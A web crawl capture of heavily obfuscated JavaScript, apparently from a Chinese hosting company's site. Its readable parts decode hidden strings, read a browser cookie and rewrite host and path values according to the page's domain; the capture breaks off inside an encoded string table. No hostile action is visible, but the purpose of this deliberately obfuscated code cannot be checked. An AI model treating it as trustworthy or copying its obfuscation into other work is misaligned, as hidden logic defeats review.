_0x533733=_0x18fd;return _0x26d65f[_0x533733(0x3c1,'\x7a\x73\x62\x64')](_0x5b443e,_0x420fae,_0x5a1a48);},'\x71\x53\x70\x4e\x45':function(_0x2609af,_0x47c7ec){var _0xa5ceab=_0x18fd;return _0x26d65f[_0xa5ceab(0x323,'\x70\x47\x28\x5b')](_0x2609af,_0x47c7ec);},'\x4c\x59\x47\x54\x6b':function(_0x56b89f,_0x458c15){var _0xfa33d8=_0x18fd;return _0x26d65f[_0xfa33d8(0x1c5,'\x4c\x6a\x2a\x6b')](_0x56b89f,_0x458c15);},'\x46\x73\x71\x57\x54':function(_0x59b387,_0x11563f){var _0x5cc343=_0x18fd;return _0x26d65f[_0x5cc343(0x36c,'\x23\x39\x74\x66')](_0x59b387,_0x11563f);},'\x45\x46\x67\x4e\x46':_0x26d65f[_0x176e76(0x1ed,'\x2a\x74\x77\x70')],'\x78\x6f\x41\x43\x49':_0x26d65f[_0x176e76(0x2b8,'\x72\x67\x65\x73')],'\x6e\x6a\x70\x4f\x6a':_0x26d65f[_0x176e76(0x414,'\x34\x6a\x39\x79')],'\x6e\x41\x59\x59\x6d':function(_0x424875,_0x545c72){var _0x484b0e=_0x176e76;return _0x26d65f[_0x484b0e(0x5e3,'\x78\x28\x64\x4e')](_0x424875,_0x545c72);},'\x54\x49\x77\x73\x47':function(_0x2863f8,_0x1e172b){var _0xd35e9=_0x176e76;return _0x26d65f[_0xd35e9(0x54b,'\x6f\x31\x30\x74')](_0x2863f8,_0x1e172b);},'\x47\x48\x61\x59\x75':_0x26d65f[_0x176e76(0x5cd,'\x54\x56\x4d\x55')],'\x64\x7a\x75\x59\x59':_0x26d65f[_0x176e76(0x191,'\x78\x28\x64\x4e')],'\x53\x52\x52\x6a\x72':function(_0x4e0214,_0x9ac7d){var _0x543f60=_0x176e76;return _0x26d65f[_0x543f60(0x3b3,'\x2a\x74\x77\x70')](_0x4e0214,_0x9ac7d);}};var _0x2525ef=_0x26d65f[_0x176e76(0x324,'\x33\x5e\x4e\x58')](_0x112f2a,0x0),_0x31fd13=_0x26d65f[_0x176e76(0x241,'\x33\x68\x26\x25')](_0x112f2a,0x1);Object[_0x176e76(0x543,'\x31\x5d\x49\x55')](_0x10f8f1,_0x26d65f[_0x176e76(0x235,'\x2a\x74\x77\x70')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x10f8f1[_0x176e76(0x233,'\x65\x47\x4c\x76')]=_0x10f8f1[_0x176e76(0x10c,'\x6f\x31\x30\x74')]=_0x10f8f1[_0x176e76(0x470,'\x2a\x38\x33\x33')]=_0x10f8f1[_0x176e76(0x502,'\x69\x43\x5a\x25')]=_0x10f8f1[_0x176e76(0x120,'\x43\x40\x71\x7a')]=_0x10f8f1[_0x176e76(0x24c,'\x33\x68\x26\x25')]=_0x10f8f1[_0x176e76(0x287,'\x73\x69\x4d\x70')]=void 0x0;var _0x1cfabb=_0x26d65f[_0x176e76(0x1e5,'\x29\x40\x36\x6b')](_0x31fd13,_0x26d65f[_0x176e76(0xbf,'\x51\x35\x53\x33')](_0x112f2a,0x2)),_0xd4fed9=_0x26d65f[_0x176e76(0xc8,'\x51\x35\x53\x33')](_0x2525ef,_0x26d65f[_0x176e76(0x40f,'\x46\x77\x78\x4c')](_0x112f2a,0x1f));function _0x4dcee9(_0x3efa62,_0x148b54){var _0x4f86cc=_0x176e76,_0x532d77=Object[_0x4f86cc(0x40d,'\x7a\x73\x62\x64')](_0x3efa62);if(Object[_0x4f86cc(0x3bd,'\x54\x56\x4d\x55')]){var _0x4e8214=Object[_0x4f86cc(0x59a,'\x6f\x31\x30\x74')](_0x3efa62);_0x148b54&&(_0x4e8214=_0x4e8214[_0x4f86cc(0x108,'\x79\x5a\x61\x71')](function(_0x15298b){var _0x58965e=_0x4f86cc;return Object[_0x58965e(0x3ad,'\x52\x48\x70\x30')](_0x3efa62,_0x15298b)[_0x58965e(0x27c,'\x5b\x35\x49\x36')];})),_0x532d77[_0x4f86cc(0x3f5,'\x34\x6a\x39\x79')][_0x4f86cc(0x35c,'\x42\x4e\x49\x39')](_0x532d77,_0x4e8214);}return _0x532d77;}function _0xd73626(_0x35acbc){var _0x4fd05e=_0x176e76;for(var _0x1debae=0x1;_0x1cb434[_0x4fd05e(0x4fe,'\x4f\x6b\x79\x51')](_0x1debae,arguments[_0x4fd05e(0x3fc,'\x23\x39\x74\x66')]);_0x1debae++){var _0x58626c=_0x1cb434[_0x4fd05e(0x544,'\x5b\x30\x4c\x37')](null,arguments[_0x1debae])?arguments[_0x1debae]:{};_0x1cb434[_0x4fd05e(0x49e,'\x29\x40\x36\x6b')](_0x1debae,0x2)?_0x1cb434[_0x4fd05e(0x480,'\x72\x67\x65\x73')](_0x4dcee9,_0x1cb434[_0x4fd05e(0x54d,'\x74\x76\x30\x28')](Object,_0x58626c),!0x0)[_0x4fd05e(0x41f,'\x7a\x73\x62\x64')](function(_0x538cfc){var _0x24a5e9=_0x4fd05e;(0x0,_0x1cfabb[_0x24a5e9(0x289,'\x6f\x31\x30\x74')])(_0x35acbc,_0x538cfc,_0x58626c[_0x538cfc]);}):Object[_0x4fd05e(0x1ad,'\x21\x69\x62\x7a')]?Object[_0x4fd05e(0x150,'\x46\x77\x78\x4c')](_0x35acbc,Object[_0x4fd05e(0x36f,'\x73\x69\x4d\x70')](_0x58626c)):_0x1cb434[_0x4fd05e(0x178,'\x50\x33\x47\x47')](_0x4dcee9,_0x1cb434[_0x4fd05e(0x10f,'\x6e\x62\x43\x4c')](Object,_0x58626c))[_0x4fd05e(0x220,'\x33\x68\x26\x25')](function(_0x442072){var _0x2ab736=_0x4fd05e;Object[_0x2ab736(0x574,'\x79\x4b\x77\x32')](_0x35acbc,_0x442072,Object[_0x2ab736(0x132,'\x2a\x74\x77\x70')](_0x58626c,_0x442072));});}return _0x35acbc;}_0x10f8f1[_0x176e76(0x47b,'\x4f\x6b\x79\x51')]='';var _0x487171='';_0x10f8f1[_0x176e76(0x1df,'\x69\x43\x5a\x25')]=_0x487171;var _0x37ab8d,_0x3a837d='';_0x10f8f1[_0x176e76(0x12c,'\x5b\x30\x4c\x37')]=_0x3a837d,_0x10f8f1[_0x176e76(0x17a,'\x74\x76\x30\x28')]=_0x37ab8d,function(_0x4f8bcd){var _0xb52cf2=_0x176e76;_0x4f8bcd[_0xb52cf2(0x53a,'\x68\x49\x5e\x51')]=_0x1cb434[_0xb52cf2(0x239,'\x4c\x6a\x2a\x6b')],_0x4f8bcd[_0xb52cf2(0xb8,'\x79\x5a\x61\x71')]=_0x1cb434[_0xb52cf2(0x4f6,'\x52\x48\x70\x30')];}(_0x37ab8d||(_0x10f8f1[_0x176e76(0x1c4,'\x6e\x34\x65\x56')]=_0x37ab8d={}));var _0xbbb0a8=function(_0x118c79){var _0x2c3b48=_0x176e76,_0x5b0e22=new RegExp('\x28'[_0x2c3b48(0x587,'\x6f\x31\x30\x74')](_0xd4fed9[_0x2c3b48(0x1b2,'\x6f\x31\x30\x74')],_0x1cb434[_0x2c3b48(0x2e5,'\x7a\x73\x62\x64')])[_0x2c3b48(0x461,'\x5b\x35\x49\x36')](_0xd4fed9[_0x2c3b48(0x561,'\x68\x49\x5e\x51')][_0x2c3b48(0x5d3,'\x34\x6a\x39\x79')]('\x2e','\x5c\x2e'),_0x1cb434[_0x2c3b48(0x25e,'\x78\x28\x64\x4e')])[_0x2c3b48(0x3bc,'\x2a\x38\x33\x33')](_0xd4fed9[_0x2c3b48(0x433,'\x46\x77\x78\x4c')],_0x1cb434[_0x2c3b48(0x45b,'\x54\x56\x4d\x55')])[_0x2c3b48(0x279,'\x46\x77\x78\x4c')](_0x487171,_0x1cb434[_0x2c3b48(0x20f,'\x4d\x49\x4b\x2a')])[_0x2c3b48(0x254,'\x79\x39\x66\x39')](_0x3a837d,'\x29'),'\x67');return _0x118c79[_0x2c3b48(0x486,'\x5b\x35\x49\x36')](_0x5b0e22,'');};_0x10f8f1[_0x176e76(0x538,'\x37\x70\x21\x77')]=_0xbbb0a8,_0x10f8f1[_0x176e76(0x12f,'\x51\x35\x53\x33')]=function(){var _0x1be781=_0x176e76,_0x367427=_0x1cb434[_0x1be781(0x33c,'\x58\x44\x40\x4f')](arguments[_0x1be781(0x558,'\x21\x76\x4f\x4b')],0x0)&&_0x1cb434[_0x1be781(0x18d,'\x79\x5a\x61\x71')](void 0x0,arguments[0x0])?arguments[0x0]:'',_0x544f95=document[_0x1be781(0x331,'\x37\x70\x21\x77')][_0x1be781(0x2ec,'\x71\x4a\x55\x51')](new RegExp(_0x1cb434[_0x1be781(0x119,'\x68\x49\x5e\x51')][_0x1be781(0x2a5,'\x4c\x57\x56\x6c')](_0x367427,_0x1cb434[_0x1be781(0x31d,'\x78\x28\x64\x4e')])));return _0x1cb434[_0x1be781(0x3cc,'\x52\x54\x6b\x33')](null,_0x544f95)&&_0x1cb434[_0x1be781(0x2e6,'\x79\x5a\x61\x71')](unescape,_0x544f95[0x2])||'';},_0x10f8f1[_0x176e76(0x531,'\x31\x5d\x49\x55')]=function(_0x5618f2){var _0x2fa96c=_0x176e76,_0xa6f2e7=_0x26d65f[_0x2fa96c(0x3dd,'\x42\x4e\x49\x39')](_0xbbb0a8,_0x5618f2[_0x2fa96c(0x2b3,'\x4c\x6a\x2a\x6b')]),_0x351a3b=(0x0,_0xd4fed9[_0x2fa96c(0x31c,'\x79\x39\x66\x39')])(_0xa6f2e7)[_0x2fa96c(0x498,'\x4d\x49\x4b\x2a')](_0x26d65f[_0x2fa96c(0x4e6,'\x5b\x30\x4c\x37')](_0xd73626,_0x26d65f[_0x2fa96c(0x4f4,'\x31\x5d\x49\x55')](_0xd73626,{},_0x5618f2),{},{'\x68\x6f\x73\x74\x6e\x61\x6d\x65':_0xa6f2e7}));return{'\x68\x6f\x73\x74':_0x26d65f[_0x2fa96c(0x2f8,'\x21\x76\x4f\x4b')](_0x5618f2[_0x2fa96c(0x2c8,'\x70\x47\x28\x5b')],_0x37ab8d[_0x2fa96c(0xba,'\x34\x6a\x39\x79')])?_0x351a3b[_0x2fa96c(0x4e0,'\x4d\x49\x4b\x2a')][_0x2fa96c(0x1b6,'\x79\x5a\x61\x71')](_0x3a837d,_0x487171):_0x351a3b[_0x2fa96c(0x256,'\x68\x49\x5e\x51')][_0x2fa96c(0x4bc,'\x42\x56\x45\x58')](_0x487171,_0x3a837d),'\x70\x61\x74\x68':_0x351a3b[_0x2fa96c(0x335,'\x43\x40\x71\x7a')]};};},function(_0x38c27a,_0x604127,_0x118eb9){'use strict';var _0x528642=_0x29817d,_0xfeeba4={'\x57\x78\x78\x50\x6e':_0x26d65f[_0x528642(0x4f8,'\x29\x40\x36\x6b')],'\x4e\x7a\x57\x4c\x4c':_0x26d65f[_0x528642(0x299,'\x42\x56\x45\x58')],'\x4a\x4d\x52\x59\x50':_0x26d65f[_0x528642(0x25c,'\x54\x56\x4d\x55')],'\x54\x67\x69\x4a\x6f':function(_0x3b9709){var _0x5c71cb=_0x528642;return _0x26d65f[_0x5c71cb(0x27a,'\x52\x48\x70\x30')](_0x3b9709);},'\x62\x55\x5a\x70\x52':function(_0x2f93ae,_0x57ba39){var _0x4c943a=_0x528642;return _0x26d65f[_0x4c943a(0x102,'\x43\x40\x71\x7a')](_0x2f93ae,_0x57ba39);},'\x48\x76\x44\x7a\x78':function(_0x558a9e,_0x3ab759){var _0x884ec2=_0x528642;return _0x26d65f[_0x884ec2(0x13f,'\x46\x77\x78\x4c')](_0x558a9e,_0x3ab759);},'\x4d\x5a\x64\x78\x68':_0x26d65f[_0x528642(0x14f,'\x57\x59\x6e\x50')],'\x53\x78\x69\x4f\x56':_0x26d65f[_0x528642(0x203,'\x79\x4b\x77\x32')],'\x65\x44\x78\x6c\x6a':_0x26d65f[_0x528642(0x5a8,'\x43\x40\x71\x7a')],'\x46\x4a\x5a\x74\x64':function(_0x455647,_0x3ba427,_0x2f3a0f){var _0x1796c5=_0x528642;return _0x26d65f[_0x1796c5(0x4d6,'\x21\x76\x4f\x4b')](_0x455647,_0x3ba427,_0x2f3a0f);},'\x62\x48\x57\x6e\x78':_0x26d65f[_0x528642(0x48b,'\x54\x56\x4d\x55')],'\x5a\x65\x6c\x67\x71':_0x26d65f[_0x528642(0x54f,'\x2a\x38\x33\x33')],'\x75\x58\x50\x51\x71':function(_0x55a57e,_0x1ae142){var _0x3b3350=_0x528642;return _0x26d65f[_0x3b3350(0x26c,'\x58\x44\x40\x4f')](_0x55a57e,_0x1ae142);},'\x4a\x50\x4f\x44\x61':function(_0x2bf152){var _0x5ebf28=_0x528642;return _0x26d65f[_0x5ebf28(0x115,'\x2a\x74\x77\x70')](_0x2bf152);},'\x47\x48\x70\x4f\x55':function(_0x472366,_0x4f1f27){var _0x3be9e7=_0x528642;return _0x26d65f[_0x3be9e7(0x5f2,'\x42\x4e\x49\x39')](_0x472366,_0x4f1f27);}};var _0x4ffd93=_0x26d65f[_0x528642(0x4e4,'\x68\x49\x5e\x51')](_0x118eb9,0x1);Object[_0x528642(0x3ce,'\x4d\x49\x4b\x2a')](_0x604127,_0x26d65f[_0x528642(0x235,'\x2a\x74\x77\x70')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x604127[_0x528642(0x337,'\x4d\x49\x4b\x2a')]=function(_0x37007b){var _0x113c63=_0x528642;for(var _0x1a74e2=new _0x142a0b(_0x26d65f[_0x113c63(0x11d,'\x69\x43\x5a\x25')],_0x26d65f[_0x113c63(0x2ea,'\x7a\x73\x62\x64')]),_0x2e287e=new _0x142a0b(_0x26d65f[_0x113c63(0x58c,'\x79\x4b\x77\x32')],''),_0x331699=new _0x142a0b(_0x26d65f[_0x113c63(0x4ce,'\x59\x5e\x45\x49')],_0x4a431c),_0x422a48=new _0x142a0b('\x6d',_0x4a431c),_0x424187=new _0x142a0b(_0x26d65f[_0x113c63(0x36e,'\x4c\x6a\x2a\x6b')],_0x4a431c),_0x5418e=new _0x142a0b(_0x26d65f[_0x113c63(0x4c9,'\x70\x47\x28\x5b')],_0x4a431c),_0x1754d3=new _0x142a0b(_0x26d65f[_0x113c63(0x4c7,'\x5b\x30\x4c\x37')],_0x235594),_0x1bccd2=[_0x2e287e,_0x331699,_0x422a48,_0x424187,_0x5418e,_0x1754d3],_0x56f84b=0x0,_0x4f6d63=_0x1bccd2[_0x113c63(0x111,'\x2a\x38\x33\x33')];_0x26d65f[_0x113c63(0x19e,'\x4d\x49\x4b\x2a')](_0x56f84b,_0x4f6d63);_0x56f84b++){var _0x4a92d3=_0x1bccd2[_0x56f84b];if(_0x26d65f[_0x113c63(0x3b8,'\x50\x33\x47\x47')](_0x4a92d3[_0x113c63(0x43b,'\x74\x76\x30\x28')],_0x37007b))return _0x4a92d3;}return _0x1a74e2;},_0x604127[_0x528642(0x1a2,'\x5b\x52\x77\x54')]=_0x604127[_0x528642(0x145,'\x51\x35\x53\x33')]=_0x604127[_0x528642(0x2a8,'\x59\x5e\x45\x49')]=_0x604127[_0x528642(0x5b9,'\x79\x39\x66\x39')]=_0x604127[_0x528642(0x5c2,'\x79\x39\x66\x39')]=void 0x0;var _0x481f01=_0x26d65f[_0x528642(0x344,'\x7a\x73\x62\x64')](_0x4ffd93,_0x26d65f[_0x528642(0x4ea,'\x59\x5e\x45\x49')](_0x118eb9,0x4)),_0x24d5a4=_0x26d65f[_0x528642(0x3e4,'\x79\x39\x66\x39')](_0x4ffd93,_0x26d65f[_0x528642(0x2dc,'\x29\x40\x36\x6b')](_0x118eb9,0x5)),_0x1e2f2a=_0x26d65f[_0x528642(0xec,'\x72\x67\x65\x73')](_0x4ffd93,_0x26d65f[_0x528642(0x38f,'\x6f\x31\x30\x74')](_0x118eb9,0x2)),_0x4a431c=_0x26d65f[_0x528642(0x2aa,'\x23\x39\x74\x66')];_0x604127[_0x528642(0x2ff,'\x71\x6c\x6d\x21')]=_0x4a431c,_0x604127[_0x528642(0x12b,'\x5b\x35\x49\x36')]=_0x26d65f[_0x528642(0x369,'\x52\x48\x70\x30')];var _0x235594=_0x26d65f[_0x528642(0x2c5,'\x21\x69\x62\x7a')];_0x604127[_0x528642(0x10d,'\x71\x6c\x6d\x21')]=_0x235594,_0x604127[_0x528642(0x341,'\x42\x21\x4d\x65')]=_0x26d65f[_0x528642(0x525,'\x21\x76\x4f\x4b')];var _0x49eff5=function(){var _0x47cf96=_0x528642,_0x36bf6a={'\x71\x76\x4a\x42\x54':_0x26d65f[_0x47cf96(0x5c3,'\x59\x5e\x45\x49')]},_0x348b0b=window[_0x47cf96(0x348,'\x70\x47\x28\x5b')][_0x47cf96(0x567,'\x31\x5d\x49\x55')];return[function(){var _0x43ca45=_0x47cf96;return new RegExp(_0x36bf6a[_0x43ca45(0x328,'\x59\x5e\x45\x49')])[_0x43ca45(0x13d,'\x5b\x52\x77\x54')](_0x348b0b)?_0x4a431c:'';},function(){var _0x296932=_0x47cf96;return new RegExp(_0xfeeba4[_0x296932(0x231,'\x79\x5a\x61\x71')])[_0x296932(0x4b5,'\x73\x69\x4d\x70')](_0x348b0b)?_0xfeeba4[_0x296932(0x503,'\x2a\x38\x33\x33')]:'';},function(){var _0x2df94b=_0x47cf96;return new RegExp(_0xfeeba4[_0x2df94b(0x33a,'\x33\x5e\x4e\x58')])[_0x2df94b(0x4b5,'\x73\x69\x4d\x70')](window[_0x2df94b(0x51d,'\x21\x76\x4f\x4b')][_0x2df94b(0x189,'\x33\x68\x26\x25')])?_0x235594:'';}][_0x47cf96(0x3a9,'\x79\x5a\x61\x71')](function(_0x5024b3,_0x45d29b,_0x30432b){var _0x3ed903=_0x47cf96;return _0x5024b3=_0x5024b3||_0xfeeba4[_0x3ed903(0x445,'\x79\x39\x66\x39')](_0x45d29b);},'');};_0x604127[_0x528642(0x52a,'\x46\x77\x78\x4c')]=_0x49eff5;var _0x888cc8=function _0x241152(_0x2f8b8b){var _0x30b797=_0x528642,_0x34ae2d=_0xfeeba4[_0x30b797(0xea,'\x4c\x6a\x2a\x6b')](arguments[_0x30b797(0x3f3,'\x42\x4e\x49\x39')],0x1)&&_0xfeeba4[_0x30b797(0x14c,'\x72\x67\x65\x73')](void 0x0,arguments[0x1])?arguments[0x1]:'';switch(_0x34ae2d){case _0x4a431c:case _0xfeeba4[_0x30b797(0x5a6,'\x52\x54\x6b\x33')]:var _0xa9592=new RegExp('\x28'[_0x30b797(0x5bd,'\x33\x5e\x4e\x58')](_0x4a431c,_0xfeeba4[_0x30b797(0x14b,'\x69\x43\x5a\x25')])[_0x30b797(0x50a,'\x79\x5a\x61\x71')](_0xfeeba4[_0x30b797(0x169,'\x31\x5d\x49\x55')][_0x30b797(0x39f,'\x50\x33\x47\x47')]('\x2e','\x5c\x2e'),_0xfeeba4[_0x30b797(0x50e,'\x29\x40\x36\x6b')])[_0x30b797(0x38a,'\x5b\x30\x4c\x37')](_0x2f8b8b[_0x30b797(0x1cb,'\x54\x56\x4d\x55')],'\x29'),'\x67'),_0x52ace1=_0x2f8b8b[_0x30b797(0x55f,'\x78\x28\x64\x4e')][_0x30b797(0x2e4,'\x68\x49\x5e\x51')](_0xa9592,''),_0x3045e6=[_0x2f8b8b[_0x30b797(0x4f5,'\x65\x47\x4c\x76')],_0x4a431c,_0x52ace1][_0x30b797(0x4d7,'\x37\x70\x21\x77')]('');return{'\x68\x6f\x73\x74':_0x3045e6,'\x70\x61\x74\x68':_0x2f8b8b[_0x30b797(0x109,'\x33\x68\x26\x25')]};case _0x235594:var _0x173df8=_0xfeeba4[_0x30b797(0x5a1,'\x5b\x35\x49\x36')],_0xb2b9cc=_0x2f8b8b[_0x30b797(0x210,'\x29\x40\x36\x6b')];return _0xb2b9cc=_0xfeeba4[_0x30b797(0x200,'\x5b\x35\x49\x36')](_0xb2b9cc[_0x30b797(0x382,'\x69\x43\x5a\x25')](_0x235594),-0x1)?_0x2f8b8b[_0x30b797(0x43d,'\x57\x59\x6e\x50')][_0x30b797(0x508,'\x4c\x6a\x2a\x6b')](new RegExp(_0x173df8,'\x67'),''[_0x30b797(0x333,'\x68\x49\x5e\x51')](_0x235594[_0x30b797(0x272,'\x52\x48\x70\x30')]('\x2f',''))):[_0x235594,_0xb2b9cc][_0x30b797(0x4c8,'\x4d\x49\x4b\x2a')](''),{'\x68\x6f\x73\x74':_0x2f8b8b[_0x30b797(0x2a6,'\x52\x48\x70\x30')],'\x70\x61\x74\x68':_0xb2b9cc};case _0xfeeba4[_0x30b797(0xf4,'\x74\x76\x30\x28')]:var _0x2cc4e0=_0xfeeba4[_0x30b797(0x3a0,'\x31\x5d\x49\x55')](_0x49eff5);return _0xfeeba4[_0x30b797(0x2ba,'\x58\x44\x40\x4f')](_0x241152,_0x2f8b8b,_0x2cc4e0);default:return{'\x68\x6f\x73\x74':_0x2f8b8b[_0x30b797(0x431,'\x64\x64\x72\x77')],'\x70\x61\x74\x68':_0x2f8b8b[_0x30b797(0x26f,'\x37\x70\x21\x77')]};}},_0x142a0b=(function(){var _0xe86bd1=_0x528642;function _0x2f09bf(_0x53bea7,_0x2370fe){var _0x4a26a3=_0x18fd;(0x0,_0x481f01[_0x4a26a3(0x187,'\x5b\x30\x4c\x37')])(this,_0x2f09bf),(0x0,_0x1e2f2a[_0x4a26a3(0x5e7,'\x31\x5d\x49\x55')])(this,_0xfeeba4[_0x4a26a3(0xb6,'\x59\x5e\x45\x49')],void 0x0),(0x0,_0x1e2f2a[_0x4a26a3(0x1c1,'\x73\x69\x4d\x70')])(this,_0xfeeba4[_0x4a26a3(0x524,'\x43\x40\x71\x7a')],void 0x0),this[_0x4a26a3(0x47a,'\x52\x48\x70\x30')]=_0x53bea7,this[_0x4a26a3(0x2e7,'\x43\x40\x71\x7a')]=_0x2370fe;}return(0x0,_0x24d5a4[_0xe86bd1(0x316,'\x68\x49\x5e\x51')])(_0x2f09bf,[{'\x6b\x65\x79':_0x26d65f[_0xe86bd1(0x3e5,'\x29\x40\x36\x6b')],'\x76\x61\x6c\x75\x65':function(_0x1062e){var _0x575497=_0xe86bd1;return _0x1062e[_0x575497(0x444,'\x5b\x30\x4c\x37')]||_0xfeeba4[_0x575497(0x174,'\x50\x33\x47\x47')]('',_0xfeeba4[_0x575497(0x26a,'\x69\x43\x5a\x25')](_0x49eff5))?_0xfeeba4[_0x575497(0x568,'\x70\x47\x28\x5b')](_0x888cc8,_0x1062e,this[_0x575497(0x17c,'\x34\x6a\x39\x79')]):_0xfeeba4[_0x575497(0x24a,'\x79\x4b\x77\x32')](_0x888cc8,_0x1062e);}}]),_0x2f09bf;}());}]);});var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.xiaoyueidc.com/skin/ZdsjuK1//js/1.0.12/index.js
body_size: 104942
content:
var version_='jsjiami.com.v7';var _0x49a44d=_0x5401;function _0x5401(_0x111588,_0x5c41e9){var _0x577a2e=_0x3f06();return _0x5401=function(_0x1c002b,_0x431412){_0x1c002b=_0x1c002b-0x145;var _0x3f0682=_0x577a2e[_0x1c002b];if(_0x5401['\x54\x71\x7a\x4c\x78\x6a']===undefined){var _0x540151=function(_0x56fdfc){var _0x2ab08b='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x581521='',_0x360fbb='';for(var _0x41f0eb=0x0,_0x4d1be8,_0x3aa7e1,_0x1e315e=0x0;_0x3aa7e1=_0x56fdfc['\x63\x68\x61\x72\x41\x74'](_0x1e315e++);~_0x3aa7e1&&(_0x4d1be8=_0x41f0eb%0x4?_0x4d1be8*0x40+_0x3aa7e1:_0x3aa7e1,_0x41f0eb++%0x4)?_0x581521+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4d1be8>>(-0x2*_0x41f0eb&0x6)):0x0){_0x3aa7e1=_0x2ab08b['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3aa7e1);}for(var _0x102a58=0x0,_0x3401f7=_0x581521['\x6c\x65\x6e\x67\x74\x68'];_0x102a58<_0x3401f7;_0x102a58++){_0x360fbb+='\x25'+('\x30\x30'+_0x581521['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x102a58)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x360fbb);};var _0x437e6c=function(_0x593603,_0xd701f7){var _0x2f2bcb=[],_0x2048a0=0x0,_0x1ea433,_0x51023a='';_0x593603=_0x540151(_0x593603);var _0x156dac;for(_0x156dac=0x0;_0x156dac<0x100;_0x156dac++){_0x2f2bcb[_0x156dac]=_0x156dac;}for(_0x156dac=0x0;_0x156dac<0x100;_0x156dac++){_0x2048a0=(_0x2048a0+_0x2f2bcb[_0x156dac]+_0xd701f7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x156dac%_0xd701f7['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x1ea433=_0x2f2bcb[_0x156dac],_0x2f2bcb[_0x156dac]=_0x2f2bcb[_0x2048a0],_0x2f2bcb[_0x2048a0]=_0x1ea433;}_0x156dac=0x0,_0x2048a0=0x0;for(var _0x5a3fa8=0x0;_0x5a3fa8<_0x593603['\x6c\x65\x6e\x67\x74\x68'];_0x5a3fa8++){_0x156dac=(_0x156dac+0x1)%0x100,_0x2048a0=(_0x2048a0+_0x2f2bcb[_0x156dac])%0x100,_0x1ea433=_0x2f2bcb[_0x156dac],_0x2f2bcb[_0x156dac]=_0x2f2bcb[_0x2048a0],_0x2f2bcb[_0x2048a0]=_0x1ea433,_0x51023a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x593603['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5a3fa8)^_0x2f2bcb[(_0x2f2bcb[_0x156dac]+_0x2f2bcb[_0x2048a0])%0x100]);}return _0x51023a;};_0x5401['\x48\x59\x4b\x72\x48\x67']=_0x437e6c,_0x111588=arguments,_0x5401['\x54\x71\x7a\x4c\x78\x6a']=!![];}var _0x39cb95=_0x577a2e[0x0],_0x559c45=_0x1c002b+_0x39cb95,_0x1269e2=_0x111588[_0x559c45];return!_0x1269e2?(_0x5401['\x43\x47\x53\x7a\x67\x64']===undefined&&(_0x5401['\x43\x47\x53\x7a\x67\x64']=!![]),_0x3f0682=_0x5401['\x48\x59\x4b\x72\x48\x67'](_0x3f0682,_0x431412),_0x111588[_0x559c45]=_0x3f0682):_0x3f0682=_0x1269e2,_0x3f0682;},_0x5401(_0x111588,_0x5c41e9);}function _0x3f06(){var _0x16847a=(function(){return[version_,'\x6c\x65\x4f\x52\x6a\x42\x73\x4b\x6a\x69\x57\x72\x61\x57\x6d\x49\x56\x69\x53\x43\x2e\x4a\x4c\x63\x6c\x6f\x78\x6d\x78\x44\x2e\x76\x48\x37\x62\x71\x71\x58\x56\x41\x3d\x3d','\x57\x51\x4f\x7a\x43\x6d\x6f\x35\x57\x35\x57','\x79\x74\x44\x53\x74\x43\x6b\x4a','\x74\x67\x75\x2f\x57\x52\x52\x63\x47\x47','\x57\x4f\x43\x37\x77\x43\x6f\x65\x57\x37\x65','\x57\x51\x43\x73\x57\x37\x48\x72\x57\x4f\x4b','\x57\x4f\x65\x6e\x57\x4f\x42\x64\x51\x71\x38','\x74\x58\x37\x63\x48\x6d\x6b\x6f\x57\x34\x4f','\x64\x43\x6b\x73\x57\x34\x4a\x64\x53\x4c\x38','\x78\x38\x6f\x79\x79\x4b\x30\x69\x57\x4f\x53','\x57\x52\x71\x42\x76\x43\x6f\x7a\x57\x51\x6e\x49\x57\x50\x6c\x64\x4d\x47','\x74\x58\x46\x63\x4a\x38\x6b\x6b\x57\x34\x37\x64\x55\x47','\x73\x57\x57\x61\x57\x4f\x37\x64\x4d\x38\x6b\x48','\x6c\x53\x6f\x69\x65\x43\x6b\x33\x57\x4f\x38','\x57\x51\x43\x4f\x57\x52\x69\x63\x43\x47','\x57\x50\x4b\x62\x57\x50\x54\x6f\x57\x36\x69','\x73\x32\x44\x63\x62\x43\x6b\x6e','\x57\x4f\x69\x58\x73\x53\x6f\x6d\x57\x51\x43','\x6c\x73\x52\x64\x54\x43\x6b\x57\x57\x50\x75','\x57\x34\x34\x36\x57\x52\x4b\x61\x6b\x43\x6f\x73\x6b\x57\x78\x64\x4c\x43\x6b\x57\x77\x65\x4b','\x57\x34\x4a\x63\x4a\x33\x61\x4f','\x69\x38\x6b\x2f\x57\x36\x5a\x64\x55\x4e\x65','\x46\x33\x62\x37\x57\x50\x4f\x49','\x57\x50\x35\x4a\x57\x36\x58\x70\x75\x43\x6b\x75\x6e\x48\x46\x64\x49\x6d\x6b\x31\x42\x4b\x6d','\x57\x51\x34\x30\x65\x6d\x6b\x30\x57\x4f\x69','\x78\x43\x6f\x62\x71\x4e\x43\x56\x57\x50\x66\x2b\x57\x4f\x79\x31\x57\x37\x56\x63\x55\x68\x4e\x64\x4a\x6d\x6f\x77','\x57\x51\x30\x35\x67\x53\x6f\x32\x57\x36\x31\x33\x67\x6d\x6b\x5a\x57\x36\x39\x4a\x71\x38\x6f\x39','\x57\x34\x52\x63\x48\x4b\x5a\x63\x54\x43\x6b\x73','\x72\x43\x6b\x37\x57\x4f\x76\x69\x77\x57','\x57\x50\x69\x37\x63\x6d\x6f\x65\x57\x35\x4f','\x71\x59\x76\x39\x71\x43\x6b\x